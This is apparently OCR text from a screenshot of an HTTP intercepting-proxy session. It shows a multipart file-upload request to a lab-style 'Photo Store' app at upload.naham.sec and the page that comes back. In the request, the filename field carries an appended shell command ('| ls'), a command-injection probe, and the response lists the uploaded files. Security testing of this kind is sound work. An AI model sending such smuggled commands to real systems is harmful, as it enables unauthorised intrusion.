 1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: upload.naham.sec:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2747352637150213297381535496
8 Content-Length: 460655
9 Origin: http://upload.naham.sec:8081
10 Connection: keep-alive
11 Referer: http://upload.naham.sec:8081/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------2747352637150213297381535496
16 Content-Disposition: form-data; name="file"; filename="test123.png" | ls
17 Content-Type: image/png
18
19 PNG
20
21 IHDR
22
Response
Pretty Raw Hex Render
Photo Store
We can store your photos!
( jpg, jpeg, gif and png only )
Choose file No file chosen
Uploaded Files
Linux-Commands_Cheat-Sheet.png
test123.png
test123.png